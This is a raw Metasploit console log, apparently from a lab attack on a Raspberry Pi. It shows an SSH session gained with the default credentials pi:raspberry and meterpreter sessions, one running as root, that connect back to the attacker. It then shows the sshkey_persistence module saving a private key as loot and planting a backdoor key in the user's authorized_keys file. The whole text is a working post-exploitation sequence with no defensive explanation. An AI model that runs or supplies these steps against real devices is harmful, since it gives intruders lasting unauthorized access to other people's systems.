 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH pi:raspberry (192.168.1.124:22) 192.168.1.135:38431 -> 192.168.1.124:22 (192.168.1.124)
2 meterpreter python/linux pi @ dv-pi3 192.168.1.135:4448 -> 192.168.1.124:51446 (192.168.1.124)
3 meterpreter python/linux root @ dv-pi3 192.168.1.135:4448 -> 192.168.1.124:51448 (192.168.1.124)
msf6 post(linux/manage/sshkey_persistence) > use multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > use post/linux/manage/sshkey_persistence
msf6 post(linux/manage/sshkey_persistence) > show options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION 3 yes The session to run this module on.
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
msf6 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[+] Storing new private key as /home/ginni/.msf4/loot/20220411003541_default_192.168.1.124_id_rsa_403232.txt
[*] Adding key to /home/pi/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed